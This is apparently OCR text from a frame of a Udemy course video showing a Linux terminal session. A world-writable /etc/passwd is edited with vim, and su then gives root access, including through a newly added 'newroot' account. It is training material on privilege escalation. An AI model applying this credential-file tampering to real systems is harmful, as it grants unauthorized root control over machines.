 user@debian: ~
user@debian: ~
root@kali: ~
user@debian: ~ 152x43
user@debian:~$ ls -l /etc/passwd
-rw-r--rw- 1 root root 1009 Aug 24 22:42 /etc/passwd
user@debian:~$ vim /etc/passwd
user@debian:~$ su
Password:
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user# exit
exit
user@debian:~$ vim /etc/passwd
user@debian:~$ su newroot
Password:
root@debian:/home/user#
Udemy